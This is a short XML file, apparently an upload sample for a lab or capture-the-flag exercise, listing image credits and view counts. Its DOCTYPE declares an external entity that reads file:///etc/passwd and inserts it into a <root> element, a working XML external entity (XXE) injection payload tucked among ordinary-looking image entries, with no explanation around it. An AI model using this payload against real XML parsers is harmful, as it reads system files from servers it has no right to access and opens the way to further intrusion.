 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY foo SYSTEM "file:///etc/passwd">
]>
<credits>
<author>damian</author>
<image>
<uri>/img/angy.jpg</uri>
<views>1</views>
<root>&foo;</root>
</image>
<image>
<uri>/img/shy.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/crafty.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/peter.jpg</uri>
<views>0</views>
</image>
<totalviews>1</totalviews>
</credits>